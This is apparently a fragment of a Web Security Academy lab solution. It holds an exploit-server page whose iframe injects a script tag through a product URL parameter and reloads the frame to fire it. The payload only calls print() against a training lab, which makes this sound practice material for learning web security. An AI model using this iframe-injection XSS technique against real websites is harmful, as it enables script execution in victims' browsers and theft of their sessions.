 https://exploit-0a73003703c35cbd84ef136d015e0006.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a2200eb03d25c6684ad14b400050064.web-security-academy.net/product?productId=1&'><script>print()</script>"
onload="if(!window.x)this.src='https://0a2200eb03d25c6684ad14b400050064.web-security-academy.net/';window.x=1;">
1 Store
2 View exploit
3 Deliver exploit to victim
Access log